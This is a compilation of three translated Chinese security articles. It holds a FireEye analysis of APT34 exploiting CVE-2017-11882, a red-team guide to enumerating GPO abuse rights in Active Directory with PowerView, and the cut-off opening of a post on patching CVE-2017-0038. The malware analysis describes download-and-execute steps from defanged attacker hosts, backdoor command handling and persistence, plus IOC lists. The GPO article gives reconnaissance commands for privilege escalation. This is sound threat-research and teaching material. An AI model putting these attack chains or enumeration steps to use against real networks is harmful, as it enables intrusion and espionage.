* [Radre2 Book](https://radare.gitbooks.io/radare2book/content/) | 社区文章 |
# APT34利用CVE-2017-11882针对中东攻击样本分析
|
##### 译文声明
本文是翻译文章,文章原作者 fireeye,文章来源:fireeye.com
原文地址:<https://www.fireeye.com/blog/threat-research/2017/12/targeted-attack-in-middle-east-by-apt34.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
在2017年11月14日,微软官方发布了[CVE-2017-11882](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882)漏洞的补丁,不到一周后,Fireye发现了一名利用Office漏洞攻击中东政府组织的攻击者。我们认为此次攻击活动是由一个疑似在伊朗从事网络间谍活动的黑客组织发起的,我们称之为APT34。他们通过使用自己编写的PowerShell后门实现这次攻击。
**我们了解到
APT34至少从2014年开始就一直在从事长期的网络间谍行动,主要是为了国家的利益而侦察收集信息。这个黑客组织针对的行业十分广泛,包括金融,政府,能源,化工和电信。**并且他们的攻击主要集中在中东地区。我们认为APT34为伊朗政府所做的工作包括以下几个方面,涉及伊朗基础建设的有关细节情报,伊朗基础设施的使用情报,以及针对其他符合伊朗国家利益的目标。
APT34善于使用一些公开的和一些非公开的工具,经常利用盗来的账户进行鱼叉式网络钓鱼,有时还会使用一些社工的手段。在2016年5月,我们在博客中详细描述了一起针对中东地区银行的[钓鱼攻击事件](https://www.fireeye.com/blog/threat-research/2016/05/targeted_attacksaga.html)。事件中攻击者分发带有POWBAT病毒的支持宏的附件。我们认为这次攻击的始作俑者就是APT34。在2017年7月,我们发现了一起APT34针对一个中东组织发起的攻击。在这次攻击中,APT34使用了一个基于PoweShell的后门以及一个具有域名生成算法功能的下载器。我们分别称他们为POWRUNER,BONDUPDATER。后门是利用
[CVE-2017-0199](https://www.fireeye.com/blog/threat-research/2017/04/cve-2017-0199-hta-handler.html),通过一个恶意的.rtf文件发送的。
在此次最新的攻击活动中, APT34利用近期Microsoft
Office的漏洞CVE-2017-11882来部署POWRUNER和BONDUPDATER。
关于APT34的全部报告可以在[这里](https://www.fireeye.com/products/isight-cyber-threat-intelligence-subscriptions.html)找到。APT34与这篇报告中所提到的组织”[OilRig](https://researchcenter.paloaltonetworks.com/2016/10/unit42-oilrig-malware-campaign-updates-toolset-and-expands-targets/)“有相似的活动行为。由于不同组织在追踪各自对手的时候,所使用的数据集不同。因此,我们对于攻击者活动的分类并不完全一致。
## 二、CVE-2017-11882:Microsoft Office 堆栈内存损坏漏洞
CVE-2017-11882影响Microsoft
Office的多个版本。漏洞被触发时,由于不正确地处理内存中的对象而导致远程用户可以在当前用户的上下文环境中执行任意代码。
微软在2017年11月14日修复了这个漏洞,一个星期后,报告漏洞的人给出了一个完整的POC。
漏洞出现在一个旧的公式编辑器(EQNEDT32.EXE)中,该编辑器是Microsoft
Office用来插入数学公式的一个组件。公式编辑器使用对象链接与嵌入技术(OLE)将公式嵌入在Office文档中。 **它并不会被作为
Office进程(如Word等)的子进程创建,而是以单独的进程形式存在。**如果将写好的公式传递给公式编辑器,由于它在复制数据时不会正确地检查数据长度,所以导致堆栈内存损坏。因为EQNEDT32.exe是使用较旧的编译器编译的,并且不支持地址空间布局随机化(ASLR)技术(该技术可以防范内存损坏漏洞被利用),所以攻击者可以轻松更改程序执行流程。
## 三、APT34攻击流程分析
APT34将恶意的.rtf文件(MD5:a0e6933f4e0497269620f44a083b2ed4)作为鱼叉式网络钓鱼邮件的附件发送给受害组织。恶意文件利用CVE-2017-11882,破坏堆栈内存,然后将恶意数据压栈。之后利用EQNEDT32.EXE现有指令的地址覆盖掉栈上的函数地址。覆盖后的指令(如图1)是用来调用kernel32.dll中的”WinExec”函数。如图1中地址为00430c12,调用”WinExec”的指令所示。
图1:覆盖函数地址
上述内容完成后,”WinExec”函数会在当前登录用户的上下文环境中创建子进程”mshta.exe”。进程”mshta.exe”会从hxxp://mumbai-m[.]site/b.txt下载恶意脚本并执行。如图2
图2:将恶意数据复制到损坏的堆栈缓冲区
### 3.1 攻击流程图
恶意脚本经过一系列步骤才能成功执行,并最终建立与命令和控制(C2)服务器的连接。图3说明了从恶意文件利用漏洞开始的全部流程。
图3:CVE-2017-11882和POWRUNER攻击流程
1. 恶意.rtf文件利用CVE-2017-11882。
2. 利用EQNEDT32.EXE中一个现有的指令的地址覆盖掉栈上的函数地址。
3. 创建”mshta.exe”子进程。它会从hxxp://mumbai-m[.]site/b.txt下载恶意脚本b.txt。
4. b.txt中包含了一条PowerShell命令。这条命令用来从hxxp://dns-update[.]club/v.txt上下载一个dropper。同时,这条命令也把下载下来的v.txt重命名为v.vbs并执行。
5. v.vbs脚本释放4个组件(hUpdateCheckers.base, dUpdateCheckers.base, cUpdateCheckers.bat, and GoogleUpdateschecker.vbs)到如下目录: C:ProgramDataWindowsMicrosoftjava
6. v.vbs使用CertUtil.exe(一个合法的Microsoft命令行程序用作证书服务的一部分)来解码base64编码的文件hUpdateCheckers.base和dUpdateCheckers.base,并将hUpdateCheckers.ps1和dUpdateCheckers.ps1释放到staging目录。
7. 启动cUpdateCheckers.bat,为GoogleUpdateschecker.vbs创建一个任务计划程序使其持续运行。
8. GoogleUpdateschecker.vbs在等待五秒后执行。
9\. 在staging 目录中删除cUpdateCheckers.bat 以及 *.base。
图四包含了v.vbs在执行流程过程中的部分代码
图4:v.vbs部分执行流程
成功执行上述流程提到的步骤之后,任务计划程序将会每分钟启动一次GoogleUpdateschecker.vbs。.vbs脚本会依次执行dUpdateCheckers.ps1
和hUpdateCheckers.ps1。这些PowerShell脚本就是最终的payload—他们包括具有域名生成算法功能的下载器以及一个连接到C2服务器来接受命令,执行其他恶意活动的后门。
### 3.2 hUpdateCheckers.ps1 (POWRUNER)
后门组件POWRUNER是一个PowerShell脚本,用于发送和接收来自C2服务器的命令。任务计划程序每分钟执行一次POWRUNER。
图5包含了POWRUNER后门的部分代码。
图5:POWRUNER 的PowerShell脚本hUpdateCheckers.ps1
POWRUNER首先向C2服务器发送一个随机的GET请求并等待响应。服务器将会返回”not_now”或是一个11位的随机数。如果响应是一个随机数,POWRUNER将向服务器发送另一个随机的GET请求,并将此次服务器回传的响应存储在一个字符串中。然后POWRUNER将检查这个字符串的最后一位,将这一位与下表中的数字匹配,从而执行对应的命令。
表1中是命令值和与之对应的操作。
命令
|
描述
|
对应操作
---|---|---
0
|
服务器回传的字符串中包含batch命令
|
执行batch命令,并把结果返回给服务器
1
|
服务器回传的字符串是一个文件的路径
|
检索文件路径,并将相应文件上传(PUT)到服务器
2
|
服务器回传的字符串是一个文件的路径
|
检索文件路径,并下载此文件(GET)
表1:POWRUNER 命令对应表
成功执行命令后,POWRUNER将结果发送回C2服务器并停止执行。
C2服务器还可以通过发送PowerShell命令来捕获并存储受害者系统的屏幕截图。如果发出”fileupload”命令,POWRUNER会将捕获的截图图像文件发送到C2服务器。图6展示了C2服务器发送的PowerShell命令中的”Get-Screenshot”函数。
图6:Powershell截图函数
### 3.3 dUpdateCheckers.ps1 (BONDUPDATER)
APT34最近的一个新进展就是使用DGA生成子域名。基于硬编码字符串”B007″命名的BONDUPDATER脚本使用自定义的DGA算法来生成与C2服务器进行通信的子域名。
#### DGA生成域名过程
图7展示了如何使用BONDUPDATER中自定义的DGA生成示例域名(456341921300006B0C8B2CE9C9B007.mumbai-m[.]site)
图7:细分BONDUPDATER创建子域名过程
1. 这是一串使用以下代码随机生成的数字:$rnd = -join (Get-Random -InputObject (10..99) -Count (%{ Get-Random -InputObject (1..6)}));
2. 该值为0或1。初值设为0。如果解析的第一个域名IP地址是以24.125.X.X开头的,则置为1。
3. 初值设为0。每经过一次DNS请求,该值就加3。
4. 系统UUID的前12个字符。
5. 硬编码字符串”B007″。
6\. 硬编码域名”mumbai-m[.]site”。
BONDUPDATER将尝试解析生成的DGA域名,并根据IP地址解析结果采取以下操作:
1. 在%temp%位置创建一个临时文件。
临时文件的文件名是解析出的IP地址的最后16bit(俩个8bit位组)。
2\. BONDUPDATER 将会根据文件名的最后一个字符与下表中的数字匹配,进而执行相应操作。
字符
|
响应操作描述
---|---
0
|
文件包含batch命令,执行这些命令
1
|
将文件扩展名改为.ps1
2
|
将文件扩展名改为.vbs
表2:BONDUPDATER 命令对应表
一些子域名示例:
143610035BAF04425847B007.mumbai-m[.]site
835710065BAF04425847B007.mumbai-m[.]site
376110095BAF04425847B007.mumbai-m[.]site
### 3.4 攻击中的网络通信
图9展示了POWRUNER后门客户端与服务器之间的网络通信。
图9:网络通信示例
在这个示例中,POWRUNER客户端向C2服务器发送一个随机的GET请求,C2服务器返回随机的数字(99999999990)。由于响应是以”0″结尾的随机数,所以POWRUNER会发送另一个随机GET请求来接受附加的命令字符串。C2服务器返回base64编码的响应。
如果服务器发送了字符串”not_now”作为响应,如图10所示,POWRUNER将停止进一步的请求并终止执行。
图10:服务器回传”not now”示例
### 3.5 Batch命令
POWRUNER也可以从C2服务器接受batch命令,从而在系统中收集主机信息。包括当前登录用户信息,主机名,网络配置数据,激活的连接,进程信息,本地和域管理员账户信息,用户目录以及其他数据信息。图11展示了一个batch命令示例。
图11:POWRUNER C2 服务器发送的Batch命令
### 3.6 POWRUNER / BONDUPDATER在其他攻击中的应用
APT34早在2017年7月针对中东组织的攻击中,就已经开始使用POWRUNER和BONDUPDATER。在当时,FireEye Web
MPS设备阻止了一个安装带有APT34 POWRUNER / BONDUPDATER
下载器的文件。同月里,FireEye还发现了一起APT34针对一个中东组织发起的攻击。攻击中使用了恶意的.rtf文件(MD5:
63D66D99E46FB93676A4F475A65566D8)。文件利用了CVE-2017-0199,并发出GET请求从以下地址中下载恶意文件:
hxxp://94.23.172.164/dupdatechecker.doc
如图12所示,dupatechecker.doc文件中的脚本尝试从同一服务器下载另一个名为dupatechecker.exe的文件。该文件里还包含了作者留下的话,似乎是对安全研究人员的嘲讽。
图12:dupatechecker.doc中的脚本内容
The dupatechecker.exe 文件 (MD5: C9F16F0BE8C77F0170B9B6CE876ED7FB)
同时释放BONDUPDATER 和POWRUNER。这些文件里的后门与proxychecker[.]pro这个C2服务器通信。
## 四、总结
####
APT34近期的活动表明,他们是一个有能力的组织并且拥有获取发展自身资源的潜在渠道。在过去几个月中,APT34已经能够迅速地将至少两个公开的漏洞(CVE-2017-0199和CVE-2017-11882)结合起来,应用到他们针对中东地区各组织的攻击当中去。同时APT34也在不断努力去更新他们的恶意软件。包括DGA生成C2域名等,表明了该组织也在不断寻求反侦测的策略。
**文件名** **/** **域名** **/ IP** **地址**
|
**MD5 哈希值或相应描述**
---|---
CVE-2017-11882 exploit document
|
A0E6933F4E0497269620F44A083B2ED4
b.txt
|
9267D057C065EA7448ACA1511C6F29C7
v.txt/v.vbs
|
B2D13A336A3EB7BD27612BE7D4E334DF
dUpdateCheckers.base
|
4A7290A279E6F2329EDD0615178A11FF
hUpdateCheckers.base
|
841CE6475F271F86D0B5188E4F8BC6DB
cUpdateCheckers.bat
|
52CA9A7424B3CC34099AD218623A0979
dUpdateCheckers.ps1
|
BBDE33F5709CB1452AB941C08ACC775E
hUpdateCheckers.ps1
|
247B2A9FCBA6E9EC29ED818948939702
GoogleUpdateschecker.vbs
|
C87B0B711F60132235D7440ADD0360B0
hxxp://mumbai-m[.]site
|
POWRUNER C2
hxxp://dns-update[.]club
|
Malware Staging Server
CVE-2017-0199 exploit document
|
63D66D99E46FB93676A4F475A65566D8
94.23.172.164:80
|
Malware Staging Server
dupdatechecker.doc
|
D85818E82A6E64CA185EDFDDBA2D1B76
dupdatechecker.exe
|
C9F16F0BE8C77F0170B9B6CE876ED7FB
proxycheker[.]pro
|
C2
46.105.221.247
|
Has resolved mumbai-m[.]site & hpserver[.]online
148.251.55.110
|
Has resolved mumbai-m[.]site and dns-update[.]club
185.15.247.147
|
Has resolved dns-update[.]club
145.239.33.100
|
Has resolved dns-update[.]club
82.102.14.219
|
Has resolved ns2.dns-update[.]club & hpserver[.]online & anyportals[.]com
v7-hpserver.online.hta
|
E6AC6F18256C4DDE5BF06A9191562F82
dUpdateCheckers.base
|
3C63BFF9EC0A340E0727E5683466F435
hUpdateCheckers.base
|
EEB0FF0D8841C2EBE643FE328B6D9EF5
cUpdateCheckers.bat
|
FB464C365B94B03826E67EABE4BF9165
dUpdateCheckers.ps1
|
635ED85BFCAAB7208A8B5C730D3D0A8C
hUpdateCheckers.ps1
|
13B338C47C52DE3ED0B68E1CB7876AD2
googleupdateschecker.vbs
|
DBFEA6154D4F9D7209C1875B2D5D70D5
hpserver[.]online
|
C2
v7-anyportals.hta
|
EAF3448808481FB1FDBB675BC5EA24DE
dUpdateCheckers.base
|
42449DD79EA7D2B5B6482B6F0D493498
hUpdateCheckers.base
|
A3FCB4D23C3153DD42AC124B112F1BAE
dUpdateCheckers.ps1
|
EE1C482C41738AAA5964730DCBAB5DFF
hUpdateCheckers.ps1
|
E516C3A3247AF2F2323291A670086A8F
anyportals[.]com
|
C2 | 社区文章 |
# 如何滥用 GPO 攻击活动目录 Part 1
|
##### 译文声明
本文是翻译文章,文章原作者 rastamouse,文章来源:rastamouse.me
原文地址:<https://rastamouse.me/2019/01/gpo-abuse-part-1/>
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
很久以来我一直想写关于组策略对象(GPO, Group Policy Objects)的内容,很高兴终于可以开始了。
如果你对GPO不太熟悉,我强烈建议你阅读[Andy
Robbins](https://twitter.com/_wald0)的“[红队GPO和OU指南](https://posts.specterops.io/a-red-teamers-guide-to-gpos-and-ous-f0d03976a31e)”。他介绍了GPO如何执行,如何使用BloodHound找到基于GPO控制的攻击路径,并解释了执行这些攻击的几种方法。
在武器化方面,[Will
Schroeder](https://twitter.com/harmj0y)发表了文章:[滥用GPO权限](http://www.harmj0y.net/blog/redteaming/abusing-gpo-permissions/),并在Powerview中实现了New-GPOImmediateTask。但是这个功能后来[被删除](https://www.harmj0y.net/blog/powershell/make-powerview-great-again/)了,并带有以下解释:
> 不一致,手工操作更好
本系列文章的目的是演示如何枚举这些滥用机会,并将其用于权限提升和实现持久化。
## 枚举
有一些我们可能感兴趣的权限,例如:
* 在域(domain)中创建新的GPO。
* 将GPO链接到某个OU(组织单元, organizational unit)。
* 修改现有的GPO(这可能是/不是当前链接的)。
我之所以这样认为,是因为它们是单独授权的权限。例如:
* 授权创建GPO并不一定授权其链接到OU。
* 用户可能修改现有的GPO,但它可能是未链接的,不能链接自己本身。
* 或者用户可能无法修改GPO,但可以将其链接到另一个OU。
因此,拥有的权限组合将取决于如何实现这种滥用。
## 创建GPO
在组策略管理控制台(GPMC)中授权在域中创建GPO,如下:
可以用下面的方法在PowerView中进行枚举:
PS > Get-DomainObjectAcl -SearchBase "CN=Policies,CN=System,DC=testlab,DC=local" -ResolveGUIDs | Where-Object { $_.ObjectAceType -eq "Group-Policy-Container" }
AceQualifier : AccessAllowed
ObjectDN : CN=Policies,CN=System,DC=testlab,DC=local
ActiveDirectoryRights : CreateChild <--- CreateChild just means "Create GPO" in this context
ObjectAceType : Group-Policy-Container
ObjectSID :
InheritanceFlags : None
BinaryLength : 56
AceType : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-407754292-3742881058-3910138598-1106 <--- SID of the user/group
AccessMask : 1
AuditFlags : None
IsInherited : False
AceFlags : None
InheritedObjectAceType : All
OpaqueLength : 0
PS > Convert-SidToName S-1-5-21-407754292-3742881058-3910138598-1106
LABDesktop Admins
## GP-Link
Get-DomainOU向我们展示了活动目录(Active Directory)中所有的组织单元。在这个例子中,我们只有默认的Domain
Controllers和自定义的Workstations组织单元。
PS > Get-DomainOU
usncreated : 6031
systemflags : -1946157056
iscriticalsystemobject : True
gplink : [LDAP://CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=testlab,DC=local;0] <--- GUID(s) of GPO(s) already linked to the OU
whenchanged : 06/01/2019 13:14:24
objectclass : {top, organizationalUnit}
showinadvancedviewonly : False
usnchanged : 6031
dscorepropagationdata : {06/01/2019 13:15:24, 01/01/1601 00:00:01}
name : Domain Controllers
description : Default container for domain controllers
distinguishedname : OU=Domain Controllers,DC=testlab,DC=local
ou : Domain Controllers
whencreated : 06/01/2019 13:14:24
instancetype : 4
objectguid : d312c411-7c7c-4fb7-b4f9-cbf0637b551f
objectcategory : CN=Organizational-Unit,CN=Schema,CN=Configuration,DC=testlab,DC=local
usncreated : 12790
name : Workstations
gplink : [LDAP://cn={7DD7A136-334C-47C1-8890-D9766D449EFA},cn=policies,cn=system,DC=testlab,DC=local;0] <--- GUID(s) of GPO(s) already linked to the OU
whenchanged : 07/01/2019 07:18:51
objectclass : {top, organizationalUnit}
usnchanged : 13118
dscorepropagationdata : {07/01/2019 07:18:51, 07/01/2019 07:17:22, 07/01/2019 07:14:37, 06/01/2019 13:52:27...}
distinguishedname : OU=Workstations,DC=testlab,DC=local
ou : Workstations
whencreated : 06/01/2019 13:28:56
instancetype : 4
objectguid : 4f733ab3-1809-4a31-b299-e07a3b7b4669
objectcategory : CN=Organizational-Unit,CN=Schema,CN=Configuration,DC=testlab,DC=local
ADUC(Active Directory Users and Computers)中的控制委派向导(Delegation of Control
Wizard)具有“管理组策略链接”的预定义模板。它能帮助我们将不同类型的权限授予特定对象的主体。
在本例中,我们将它授予LABDesktop Admins组。
同样地,我们可以在PowerView中通过将Get-DomainOu输出到Get-DomainObjectAcl进行枚举,并查找GP-Link ACE。
PS > Get-DomainOU | Get-DomainObjectAcl -ResolveGUIDs | Where-Object { $_.ObjectAceType -eq "GP-Link" }
AceQualifier : AccessAllowed
ObjectDN : OU=Workstations,DC=testlab,DC=local <--- The OU Distinguished Name
ActiveDirectoryRights : ReadProperty, WriteProperty <--- WriteProperty (GP-Link is a property on the OU object that you can see in the Attribute Editor of ADUC)
ObjectAceType : GP-Link
ObjectSID :
InheritanceFlags : ContainerInherit <--- This will be interesting later
BinaryLength : 56
AceType : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-407754292-3742881058-3910138598-1106 <--- SID of the user/group
AccessMask : 48
AuditFlags : None
IsInherited : False
AceFlags : ContainerInherit
InheritedObjectAceType : All
OpaqueLength : 0
## 修改GPO
我们还可以将Get-DomainGPO输送到Get-DomainObjectAcl中,查找有哪些主体可以修改它们。在这里,我们查找与WriteProperty、WriteDacl或WriteOwner匹配的ActiveDirectoryRights。(在大多数情况下,我们只希望找到WriteProperty,但是拥有WriteDacl或WriteOwner使我们能够将WriteProperty授予自己并修改GPO)。
我们给SecurityIdentifier添加了一个match项,所以我们只列出RIDs > 1000的,避免列出每个GPO的Domain
Admins和Enterprise Admins等等。
PS > Get-DomainGPO | Get-DomainObjectAcl -ResolveGUIDs | Where-Object { $_.ActiveDirectoryRights -match "WriteProperty|WriteDacl|WriteOwner" -and $_.SecurityIdentifier -match "S-1-5-21-407754292-3742881058-3910138598-[d]{4,10}" }
AceType : AccessAllowed
ObjectDN : CN={7DD7A136-334C-47C1-8890-D9766D449EFA},CN=Policies,CN=System,DC=testlab,DC=local
ActiveDirectoryRights : CreateChild, DeleteChild, Self, WriteProperty, DeleteTree, Delete, GenericRead, WriteDacl, WriteOwner
OpaqueLength : 0
ObjectSID :
InheritanceFlags : None
BinaryLength : 36
IsInherited : False
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-407754292-3742881058-3910138598-1105 <--- SID of the user/group
AccessMask : 983295
AuditFlags : None
AceFlags : None
AceQualifier : AccessAllowed
AceType : AccessAllowed
ObjectDN : CN={7DD7A136-334C-47C1-8890-D9766D449EFA},CN=Policies,CN=System,DC=testlab,DC=local
ActiveDirectoryRights : CreateChild, DeleteChild, ReadProperty, WriteProperty, GenericExecute
OpaqueLength : 0
ObjectSID :
InheritanceFlags : ContainerInherit
BinaryLength : 36
IsInherited : False
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-407754292-3742881058-3910138598-1109 <--- SID of the user/group
AccessMask : 131127
AuditFlags : None
AceFlags : ContainerInherit
AceQualifier : AccessAllowed
PS > Get-DomainGPO | Where-Object { $_.DistinguishedName -eq "CN={7DD7A136-334C-47C1-8890-D9766D449EFA},CN=Policies,CN=System,DC=testlab,DC=local" } | Select-Object DisplayName
displayname
----------- Workstation Policy
如GPMC的Details中所示,LABbwallace是这个名为WorkStation Policy的GPO的所有者。
GPO的创建者被自动显式授权Edit settings(编辑设置)、delete(删除)、modify
security(修改安全性),这些安全性表现为Createchild、Deletechild、Self、WriteProperty、DeleteTree、Delete、GenericRead、WriteDacl、WriteOwner。
在本例中,LABtlockhart还被授予了编辑设置权限,即Createchild、Deletechild、ReadProperty、WriteProperty、GenericExecute。
## 映射GPO和OUs
这可以从几个不同的角度来完成。你可能有一个有趣的GPO,并且希望知道单个GPO对应的是哪个组织单元和/或计算机;你可能希望列出适用于特定组织单元的每个GPO;或者你可能希望列出适用于特定计算机的每个GPO。
### 通过计算机
我们列出对应于ws-1.testlab.local的每个GPO,只显示名称和GUID。
PS > Get-DomainGPO -ComputerIdentity ws-1 -Properties Name, DisplayName
displayname name
----------- ---- Demo GPO {ECB75201-82D7-49F3-A0E0-86788EE7DC36}
Workstation Policy {7DD7A136-334C-47C1-8890-D9766D449EFA}
Default Domain Policy {31B2F340-016D-11D2-945F-00C04FB984F9}
在这里,GPO有一个Display Name、GUID和一个对象GUID,后两者很容易混淆。
### 通过GPO
这里,我们列出了Demo GPO映射的每个组织单元。我们使用GUID在GPLink中搜索过滤器。
PS > Get-DomainOU -GPLink "{ECB75201-82D7-49F3-A0E0-86788EE7DC36}" -Properties DistinguishedName
distinguishedname
----------------- OU=Domain Controllers,DC=testlab,DC=local
OU=Workstations,DC=testlab,DC=local
如果你需要知道这些组织单元中有哪些计算机,可以这样做:
PS > Get-DomainComputer -SearchBase "LDAP://OU=Workstations,DC=testlab,DC=local" -Properties DistinguishedName
distinguishedname
----------------- CN=WS-1,OU=Workstations,DC=testlab,DC=local
CN=WS-2,OU=Workstations,DC=testlab,DC=local
CN=WS-3,OU=Workstations,DC=testlab,DC=local
### 通过组织单元(OU)
如果我们获得Workstations组织单元的GPLink属性(它告诉我们链接到它的每个GPO),结果将作为单个文本字符串返回,这意味着我们不能直接将其导入get-DomainGPO并找到它们相应的Display Names。
PS > Get-DomainOU -Identity "Workstations" -Properties GPLink
gplink
------ [LDAP://cn={ECB75201-82D7-49F3-A0E0-86788EE7DC36},cn=policies,cn=system,DC=testlab,DC=local;0][LDAP://cn={7DD7A136-334C-47C1-8890-D9766D449EFA},cn=policies,cn=system,DC=test...
但是我们可以这样做:
PS > $GPLink = (Get-DomainOU -Identity "Workstations" -Properties GPLink).gplink
PS > [Regex]::Matches($GPLink, '(?<={)(.*?)(?=})') | Select-Object -ExpandProperty Value | ForEach-Object { Get-DomainGPO -Identity "{$_}" -Properties DisplayName }
displayname
----------- Demo GPO
Workstation Policy
在这些示例中,一些聪明的读者可能会注意到有些情况下通过继承(例如默认域策略)返回了包含的GPO,而有些情况则不返回。
## 继承
我发现继承非常有趣,特别是当涉及到控制委派向导时。默认情况下,它将启用该对象和所有子对象的继承。
PS > Get-DomainOU | Get-DomainObjectAcl -ResolveGUIDs | Where-Object { $_.ObjectAceType -eq "GP-Link" }
AceQualifier : AccessAllowed
ObjectDN : OU=Workstations,DC=testlab,DC=local
ActiveDirectoryRights : ReadProperty, WriteProperty
ObjectAceType : GP-Link
ObjectSID :
InheritanceFlags : ContainerInherit <--- BinaryLength : 56
AceType : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-407754292-3742881058-3910138598-1106
AccessMask : 48
AuditFlags : None
IsInherited : False <--- This OU *is not* inheriting from elsewhere
AceFlags : ContainerInherit <--- InheritedObjectAceType : All
OpaqueLength : 0
如果我们在内部创建一个新的组织单元,LABDesktop Admins将继承相同的GP-Link权限。
AceQualifier : AccessAllowed
ObjectDN : OU=DAs,OU=Workstations,DC=testlab,DC=local <--- DA OU is a child of Workstation OU
ActiveDirectoryRights : ReadProperty, WriteProperty
ObjectAceType : GP-Link
ObjectSID :
InheritanceFlags : ContainerInherit <--- BinaryLength : 56
AceType : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-407754292-3742881058-3910138598-1106
AccessMask : 48
AuditFlags : None
IsInherited : True <--- This OU *is* inheriting
AceFlags : ContainerInherit, Inherited <--- InheritedObjectAceType : All
OpaqueLength : 0
如果我们只是手动将Workstations组织单元上的继承修改为这个对象,则新的ACL(访问控制列表, Access Control List)如下所示:
AceQualifier : AccessAllowed
ObjectDN : OU=Workstations,DC=testlab,DC=local
ActiveDirectoryRights : ReadProperty, WriteProperty
ObjectAceType : GP-Link
ObjectSID :
InheritanceFlags : None <--- BinaryLength : 56
AceType : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-407754292-3742881058-3910138598-1106
AccessMask : 48
AuditFlags : None
IsInherited : False <--- AceFlags : None <--- InheritedObjectAceType : All
OpaqueLength : 0
最后,如果有这样的嵌套子级:
则DA组织单元将继Workstations和Admins。因此,我们有一个用于 LABDesktop
Admins的Workstations授权,以及一个用于LABTeam 2的Admins授权,DA组织单元将继承这两者。
AceQualifier : AccessAllowed
ObjectDN : OU=Workstations,DC=testlab,DC=local
ActiveDirectoryRights : ReadProperty, WriteProperty
ObjectAceType : GP-Link
ObjectSID :
InheritanceFlags : ContainerInherit
BinaryLength : 56
AceType : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-407754292-3742881058-3910138598-1106
AccessMask : 48
AuditFlags : None
IsInherited : False
AceFlags : ContainerInherit
InheritedObjectAceType : All
OpaqueLength : 0
AceQualifier : AccessAllowed
ObjectDN : OU=Admins,OU=Workstations,DC=testlab,DC=local
ActiveDirectoryRights : ReadProperty, WriteProperty
ObjectAceType : GP-Link
ObjectSID :
InheritanceFlags : ContainerInherit
BinaryLength : 56
AceType : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-407754292-3742881058-3910138598-1110
AccessMask : 48
AuditFlags : None
IsInherited : False
AceFlags : ContainerInherit
InheritedObjectAceType : All
OpaqueLength : 0
AceQualifier : AccessAllowed
ObjectDN : OU=Admins,OU=Workstations,DC=testlab,DC=local
ActiveDirectoryRights : ReadProperty, WriteProperty
ObjectAceType : GP-Link
ObjectSID :
InheritanceFlags : ContainerInherit
BinaryLength : 56
AceType : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-407754292-3742881058-3910138598-1106
AccessMask : 48
AuditFlags : None
IsInherited : True
AceFlags : ContainerInherit, Inherited
InheritedObjectAceType : All
OpaqueLength : 0
AceQualifier : AccessAllowed
ObjectDN : OU=DAs,OU=Admins,OU=Workstations,DC=testlab,DC=local
ActiveDirectoryRights : ReadProperty, WriteProperty
ObjectAceType : GP-Link
ObjectSID :
InheritanceFlags : ContainerInherit
BinaryLength : 56
AceType : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-407754292-3742881058-3910138598-1110
AccessMask : 48
AuditFlags : None
IsInherited : True
AceFlags : ContainerInherit, Inherited
InheritedObjectAceType : All
OpaqueLength : 0
AceQualifier : AccessAllowed
ObjectDN : OU=DAs,OU=Admins,OU=Workstations,DC=testlab,DC=local
ActiveDirectoryRights : ReadProperty, WriteProperty
ObjectAceType : GP-Link
ObjectSID :
InheritanceFlags : ContainerInherit
BinaryLength : 56
AceType : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-407754292-3742881058-3910138598-1106
AccessMask : 48
AuditFlags : None
IsInherited : True
AceFlags : ContainerInherit, Inherited
InheritedObjectAceType : All
OpaqueLength : 0
我觉得关于枚举的介绍已经够多了!接下来的文章,我们将从一些滥用开始。 | 社区文章 |
# 【技术分享】0patch一个0day漏洞:Windows gdi32.dll内存披露(CVE-2017-0038)
|
##### 译文声明
本文是翻译文章,文章来源:blogspot.in
原文地址:<https://0patch.blogspot.in/2017/02/0patching-0-day-windows-gdi32dll-memory.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[啦咔呢](http://bobao.360.cn/member/contribute?uid=79699134)
预估稿费:200RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**
**
**前言**
你可能已经注意到,上一个补丁星期二并没有到来。结果导致大量0day漏洞的文章正在发表,而[CVE-2017-0038](https://bugs.chromium.org/p/project-zero/issues/detail?id=992&q=)无疑名列头榜。别着急,每个云里都有一个隐藏的线索。我上周正好有一些空闲时间来解决这个问题,所以,我可以给你0day漏洞的第一个0patch。
**针对CVE-2017-0038的分析**
CVE-2017-0038是EMF图像格式解析逻辑中的漏洞,它无法充分检查图像中指定的图像尺寸与文件提供的像素数量之间的关系。如果图像尺寸足够大,则解析器被欺骗去读取超过被解析存储器映射的EMF文件内容。攻击者可以使用此漏洞来窃取应用程序在内存中保存的敏感数据,或者辅助其他漏洞绕过ASLR的需求。
在此,我必须感谢Google Project Zero的[Mateusz
Jurczyk](https://twitter.com/j00ru),因为他简短而准确的[报告](https://bugs.chromium.org/p/project-zero/issues/detail?id=992&q=)使我能够快速了解漏洞的原因并进行0patch。
